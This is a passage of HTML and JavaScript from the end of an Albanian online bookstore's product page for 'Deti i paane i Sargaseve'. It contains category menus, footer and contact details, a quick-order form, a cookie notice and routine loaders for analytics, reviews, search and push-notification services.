</a></li><li > <a href="https://bukinist.al/sq/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/sq/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/sq/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/sq/61-tekste-profesionale" title=""> Tekste profesionale </a><ul><li > <a href="https://bukinist.al/sq/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/sq/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/sq/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/sq/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/409-biblioteka-e-shkolles" title=""> Biblioteka e Shkolles </a><ul><li > <a href="https://bukinist.al/sq/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/sq/411-arsimi-baze-klasat-1-5" title=""> Arsimi baze - Klasat 1 - 5 </a></li><li > <a href="https://bukinist.al/sq/412-baze-i-mesem-klasat-6-9" title=""> Baze i mesem - Klasat 6 - 9 </a></li><li > <a href="https://bukinist.al/sq/413-arsimi-mesem-klasat-10-12" title=""> Arsimi Mesem - Klasat 10-12 </a></li><li class="last"> <a href="https://bukinist.al/sq/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/sq/225-librat-ne-seri" title=""> Librat në seri </a><ul><li > <a href="https://bukinist.al/sq/293-seria-e-ologjise" title=""> Seria e Ologjise </a></li><li > <a href="https://bukinist.al/sq/294-seria-familja-e-papare" title=""> Seria Familja e papare </a></li><li > <a href="https://bukinist.al/sq/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/sq/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/sq/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/sq/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/sq/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/sq/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/sq/301-seria-me-quajne" title=""> Seria Me quajne... </a></li><li > <a href="https://bukinist.al/sq/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/sq/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/sq/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrefenja te vogla magjiike </a></li><li > <a href="https://bukinist.al/sq/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/sq/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/sq/307-seria-e-maksit" title=""> Seria e Maksit </a></li><li > <a href="https://bukinist.al/sq/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/sq/309-seria-perralla-per-5-minuta" title=""> Seria: Perralla per 5 minuta </a></li><li > <a href="https://bukinist.al/sq/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/sq/311-seria-e-capaculit" title=""> Seria e Capaculit </a></li><li > <a href="https://bukinist.al/sq/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/sq/313-seria-e-vogelushes" title=""> Seria e Vogelushes </a></li><li > <a href="https://bukinist.al/sq/314-seria-e-vogelushit" title=""> Seria e Vogelushit </a></li><li > <a href="https://bukinist.al/sq/316-seria-e-nikolasit-te-vogel" title=""> Seria e Nikolasit te vogel </a></li><li > <a href="https://bukinist.al/sq/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/sq/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/sq/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/sq/322-seria-ide-te-medha" title=""> Seria Ide te medha </a></li><li > <a href="https://bukinist.al/sq/323-seria-kapiten-brekushi" title=""> Seria Kapiten Brekushi </a></li><li class="last"> <a href="https://bukinist.al/sq/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/sq/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/sq/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/sq/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/sq/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/sq/155-edukim-didaktike" title=""> Edukim &amp; Didaktike </a></li></ul></li><li > <a href="https://bukinist.al/sq/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/sq/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/sq/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/sq/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/sq/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/sq/82-3-6-vjece" title=""> 3-6 vjeçë </a><ul><li > <a href="https://bukinist.al/sq/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/sq/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/sq/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/sq/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/sq/83-7-13-vjece" title=""> 7-13 vjeçë </a></li><li > <a href="https://bukinist.al/sq/84-14-18-vjece" title=""> 14-18 vjeçë </a></li><li > <a href="https://bukinist.al/sq/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/sq/172-lexime-ne-shkolle" title=""> Lexime në shkollë </a></li><li > <a href="https://bukinist.al/sq/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/sq/27-shoket-e-veres" title=""> Shokët e verës </a></li><li > <a href="https://bukinist.al/sq/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/sq/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije" title=""> Libra te rinj per femije </a></li><li > <a href="https://bukinist.al/sq/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/sq/408-libra-anglisht-per-femije" title=""> Libra anglisht per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/55-revista" title=""> Revista </a><ul><li class="last"> <a href="https://bukinist.al/sq/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/sq/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/sq/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/sq/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/sq/92-ekonomike" title=""> Ekonomike </a></li><li > <a href="https://bukinist.al/sq/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/sq/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/101-sipas-rastit" title=""> Sipas rastit </a><ul><li > <a href="https://bukinist.al/sq/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/sq/106-kujtime" title=""> Kujtime </a></li><li > <a href="https://bukinist.al/sq/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/sq/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/sq/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/sq/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/sq/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/sq/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/sq/111-biblioteka-ime" title=""> Biblioteka ime </a></li><li > <a href="https://bukinist.al/sq/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/sq/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/sq/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/sq/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/sq/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/sq/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/sq/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/sq/268-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/sq/119-sipas-vitit" title=""> Sipas vitit </a><ul><li > <a href="https://bukinist.al/sq/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/sq/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/sq/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/sq/120-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/sq/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/sq/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/sq/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/sq/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/sq/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/sq/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/121-per-koleksioniste" title=""> Për koleksionistë </a><ul><li > <a href="https://bukinist.al/sq/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Informacion</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/sq/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/sq/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/sq/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/sq/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/sq/my-account" title="Manage my customer account" rel="nofollow">Llogaria ime</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/sq/order-history" title="Porositë e mia" rel="nofollow">Porositë e mia</a></li><li><a href="https://bukinist.al/sq/credit-slip" title="Kreditimet" rel="nofollow">Kreditimet</a></li><li><a href="https://bukinist.al/sq/addresses" title="Adresat e mia" rel="nofollow">Adresat e mia</a></li><li><a href="https://bukinist.al/sq/identity" title="Menaxho te dhënat e mia personale" rel="nofollow">Informacionet personale</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Kontakt</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Telefono tani: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Informacioni i dyqanit <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="5554" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>Bukinist.al perdor cookies per te permiresuar eksperiencen tuaj ne blerje.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Mbyll';var FancyboxI18nNext='Tjetri';var FancyboxI18nPrev='I m&euml;parsh&euml;m';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-01-15 20:28:50';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Përshtatje #';var default_eco_tax=0;var delete_txt='Fshij';var displayList=false;var displayPrice=0;var doesntExist='Ky kombinim nuk ekziston më në stok! Ju lutem zgjidhni një kombinim tjetër.';var doesntExistNoMore='Ky libër nuk është më në stok';var doesntExistNoMoreBut='me këto atribute, por me të tjera';var ecotaxTax_rate=0;var fieldRequired='Ju lutem plotësoni të gjitha hapësirat';var freeProductTranslation='Falas!';var freeShippingTranslation='Transporti falas!';var generated_date=1768505329;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=11754;var id_lang=2;var id_product=5554;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='Duhet të jeni të identifikuar për ta menaxhuar listën e dëshirave.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var minimalQuantity=1;var mywishlist_url='https://bukinist.al/sq/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Vendosni e-mailin tuaj';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=800;var productBasePriceTaxExcluded=800;var productBasePriceTaxIncl=800;var productHasAttributes=false;var productPrice=800;var productPriceTaxExcluded=800;var productPriceTaxIncluded=800;var productPriceWithoutReduction=800;var productReference='PE0159';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Zgjidh një dokument';var product_fileDefaultHtml='Nuk është zgjedhur asnjë dokument';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=10;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='Fshi kete produkt nga shporta';var roundMode=2;var search_url='https://bukinist.al/sq/search';var sharing_img='https://CloudFront.bukinist.al/11754/deti-i-paane-i-sargaseve.jpg';var sharing_name='Deti i paane i Sargaseve';var sharing_url='https://bukinist.al/sq/psikologjik/5554-deti-i-paane-i-sargaseve.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='Të jesh i pavendosur';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Aplodimi në proces, ju lutem prisni';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=sq"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
